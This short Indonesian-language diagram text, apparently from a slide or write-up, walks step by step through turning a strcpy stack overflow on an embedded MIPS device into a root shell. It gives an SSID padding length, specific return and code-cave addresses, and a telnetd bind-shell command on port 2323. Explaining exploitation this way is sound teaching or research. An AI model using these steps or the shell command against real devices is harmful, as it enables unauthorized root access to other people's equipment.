 Bagaimana overflow menjadi shell
1. Kirim SSID panjang
(748 'A' + alamat)
2. strcpy menimpa
saved $ra = 0x005047c0
(= alamat system)
3. Fungsi selesai ->
lompat ke $ra kita
4. Hook epilog:
j 0x0050b3d0
(ke 'gua' kode kita)
5. Gua mengisi:
$a0 = 'telnetd -l /bin/sh -p 2323'
$t9 = system
6. system(cmd)
menjalankan perintah
7. telnetd membuka shell ROOT di port 2323
-> kita sambung -> / # -> jalankan perintah sebagai root (UID 0)